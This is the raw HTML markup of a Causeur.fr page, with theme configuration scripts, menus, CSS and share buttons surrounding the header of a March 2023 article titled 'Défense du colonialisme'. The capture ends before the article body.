divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "6398";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1600";
tdBlocksArray.push(block_tdi_98);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_98" 
                        id="tdi_99" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="" 
                        href="https://www.causeur.fr/abonne"
                    >Tout</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_100" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_101" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_102" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_103" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_104" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_105" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_106" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_107" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_108" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274515" 
                        href="https://www.causeur.fr/abonne/causeur131"
                    >Février 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_109" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274286" 
                        href="https://www.causeur.fr/abonne/causeur130"
                    >Janvier 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/jespere-aussi-pouvoir-defendre-le-roman-contre-lautofiction-a-lacademie-francaise-318699"  rel="bookmark" class="td-image-wrap " title="«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Eric-Neuhoff-Academie-francaise-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/jespere-aussi-pouvoir-defendre-le-roman-contre-lautofiction-a-lacademie-francaise-318699"  rel="bookmark" title="«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»">«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T16:12:19+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/djihadisme-les-femmes-une-nouvelle-donne-318670"  rel="bookmark" class="td-image-wrap " title="Djihadisme: les femmes, une nouvelle donne?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Abdeslam-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/djihadisme-les-femmes-une-nouvelle-donne-318670"  rel="bookmark" title="Djihadisme: les femmes, une nouvelle donne?">Djihadisme: les femmes, une nouvelle donne?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T09:59:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/dix-ans-apres-le-13-novembre-la-menace-endogene-318641"  rel="bookmark" class="td-image-wrap " title="Dix ans après le 13-Novembre, la menace endogène" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/bataclan-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/dix-ans-apres-le-13-novembre-la-menace-endogene-318641"  rel="bookmark" title="Dix ans après le 13-Novembre, la menace endogène">Dix ans après le 13-Novembre, la menace endogène</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T05:59:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bnp-omar-ma-tuer-318604"  rel="bookmark" class="td-image-wrap " title="BNP: Omar m&rsquo;a tuer?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Omar-al-Bashir-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bnp-omar-ma-tuer-318604"  rel="bookmark" title="BNP: Omar m&rsquo;a tuer?">BNP: Omar m&rsquo;a tuer?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:59:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_110 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:1px!important}}</style>
<style>.tdi_110 .tdb-head-search-btn i{font-size:20px}.tdi_110 .tdb-head-search-btn svg{width:20px}.tdi_110 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_110 .tdb-search-icon-svg{width:48px;height:48px}.tdi_110{display:inline-block;float:right;clear:none}.tdi_110 .tdb-search-txt{top:0px}.tdi_110 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_110 .tdb-search-form{padding:30px;border-width:0px}.tdi_110 .tdb-drop-down-search{left:auto;right:0}body .tdi_110 .tdb-drop-down-search-inner,.tdi_110 .tdb-search-form,.tdi_110 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_110 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_110 .tdb-head-search-form-btn i{font-size:7px}.tdi_110 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_110 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_110 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_110 .tdb-head-search-btn svg,.tdi_110 .tdb-head-search-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_110 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_110 .tdb-head-search-form-btn svg,.tdi_110 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-head-search-form-btn:hover svg,.tdi_110 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_110 .result-msg a:hover{color:#4db2ec}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}.tdi_110 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_110 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_110 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_110 .td_module_wrap:hover .td-module-title a,.tdi_110 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_110 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-head-search-btn i{font-size:18px}.tdi_110 .tdb-head-search-btn svg{width:18px}.tdi_110 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_110 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_110 .tdb-search-form{padding:20px 20px 20px}.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.causeur.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Culture" class="entry-crumb" href="https://www.causeur.fr/culture">Culture</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Défense du colonialisme</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-256943 post type-post status-publish format-standard has-post-thumbnail category-culture category-abonne category-causeur-110 tag-bruce-gilley tag-colonisation tag-decolonialisme tag-driss-ghali tag-imperialisme tag-outre-mer">
        <div class="td-post-header">

 
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.causeur.fr/culture">Culture</a></li>
                                            <li class="entry-category"><a href="https://www.causeur.fr/abonne">Édition Abonné</a></li>
                                            <li class="entry-category"><a href="https://www.causeur.fr/abonne/causeur-110">Mars 2023</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943" rel="bookmark" title="Défense du colonialisme">
                        Défense du colonialisme                    </a>
                </h3>
	
                <h2 class="td-post-sub-title">Le colonialisme est un humanisme...</h2> 
                           

                <div class="td-module-meta-info">
				<div style="display: inline-block;">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.causeur.fr/author/jstubbs">Jeremy Stubbs</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2023-03-31T10:59:00+00:00" >31 mars 2023</time>
                    </span>

                   </div> 
                </div>
				
				<div class="td-module-meta-sharing">
                            <div style="width: 65%;display: inline-block;"><br/></div>
                            </div>
				<!-- image -->
                                        <div class="td-post-featured-image">
                                                            <figure>
                                    <img class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2023/03/bruce-gilley-nas.jpg" alt="Défense du colonialisme" title="Défense du colonialisme" />
                                    <figcaption class="wp-caption-text">Bruce Gilley © NAS</figcaption>
                                </figure>
                                                    </div>
                
            </header>

<div class="td-pb-span8 td-main-content  role="main">
            <div class="td-post-content tagdiv-type">
                
				
													<div class="qiota"> </div>
								<div class="qiota_reserve">
										
                                <div class="essb_links essb_counters essb_displayed_top essb_share essb_template_default-retina essb_1538821998 essb_links_center essb_button_animation14 print-no" id="essb_displayed_top_1538821998" data-essb-postid="256943" data-essb-position="top" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943" data-essb-fullurl="https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943" data-essb-instance="1538821998"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943&t=D%C3%A9fense+du+colonialisme" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943&t=D%C3%A9fense+du+colonialisme&#39;,&#39;facebook&#39;,&#39;1538821998&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="163" data-cnt-short="163">163</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Défense%20du%20colonialisme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Défense%20du%20colonialisme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943&#39;,&#39;twitter&#39;,&#39;1538821998&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=D%C3%A9fense+du+colonialisme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=D%C3%A9fense+du+colonialisme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943&#39;,&#39;linkedin&#39;,&#39;1538821998&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 